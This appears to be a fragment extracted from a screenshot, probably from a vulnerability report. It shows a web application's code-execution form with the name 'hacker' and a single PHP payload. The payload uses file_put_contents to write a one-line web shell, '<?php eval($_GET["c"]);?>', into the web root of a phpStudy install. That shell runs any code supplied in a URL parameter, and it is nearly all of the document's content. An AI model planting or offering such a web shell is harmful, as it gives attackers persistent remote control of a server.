 Submit Cancel Apply Run
Created at:
Apr 3, 2024
Name:
Last modified at:
hacker
Apr 3, 2024
Code Description
Code:
file_put_contents('c://phpStudy//WWW//1.php','<?php eval($_GET["c"]);?>');